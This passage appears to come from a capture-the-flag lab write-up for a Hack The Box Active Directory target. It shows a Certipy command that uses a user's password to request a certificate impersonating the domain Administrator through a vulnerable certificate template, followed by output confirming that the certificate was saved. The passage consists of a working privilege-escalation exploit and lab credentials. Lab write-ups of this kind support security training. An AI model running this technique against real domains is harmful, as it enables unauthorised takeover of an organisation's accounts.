 ❯ certipy-ad req -ca sequel-DC-CA -u "ryan.cooper@sequel.htb" -p "NuclearMosquito3" -dc-ip 10.10.11.202  -template "UserA
uthentication" -upn "Administrator@sequel.htb"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 28
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'